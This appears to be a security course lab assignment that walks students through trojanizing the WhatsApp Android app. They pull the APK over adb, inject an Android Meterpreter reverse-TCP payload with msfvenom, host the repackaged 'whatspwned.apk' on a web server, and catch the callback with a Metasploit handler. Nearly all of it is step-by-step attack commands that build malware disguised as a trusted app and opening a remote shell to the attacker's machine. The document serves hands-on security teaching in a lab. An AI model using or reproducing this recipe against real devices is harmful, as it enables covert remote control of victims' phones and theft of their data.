
I will use WhatsApp for the instructions below. If you are using a different app you'll have to adjust the commands to refer to the correct app name.
Warning
I think WhatsApp no longer works, as of May 2019; use the other apps instead.





adb connect 172.16.123.154
adb devices -l

On Kali, execute these commands:
apt purge apktool -y
wget https://raw.githubusercontent.com/iBotPeaches/Apktool/master/scripts/linux/apktool
wget https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.4.0.jar
mv apktool_2.4.0.jar apktool.jar
mv apktool.jar /usr/bin
mv apktool /usr/bin
chmod +x /usr/bin/apktool*
apktool

The commands may need some adjustment to work on your system. You need the output of each command to know what to put in the next one.
adb shell pm list packages | grep what
adb shell pm path com.whatsapp
adb pull /data/app/com.whatsapp-4ecBR8w_r7bateDGMM9YPg==/base.apk
msfvenom -l payloads | grep android

On Kali, execute this command to find your IP address.
ifconfig
On Kali, execute this command to generate the malware, replacing the IP address with your Kali systems IP address:
msfvenom -x base.apk -p android/meterpreter/reverse_tcp LHOST=172.16.123.180 -f raw -o whatspwned.apk
On Kali, execute these commands to start a Web server and host your malicious app:
service apache2 start
cp whatspwned.apk /var/www/html

msfconsole -q
use multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit
Click UNINSTALL. Click OK.

Add the APK filename to the end of the IP address, as shown below. Your IP address will be different.
172.16.123.180/whatspwned.apk
It only appears for a few seconds, so you may need to repeat the process.

On your phone, click INSTALL. Click OPEN.

Save a full-desktop image. On a Mac, press Shift+Commmand+3. On a PC, press Shift+PrntScrn and paste into Paint.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Save the image with the filename "YOUR NAME Proj 17", replacing "YOUR NAME" with your real name.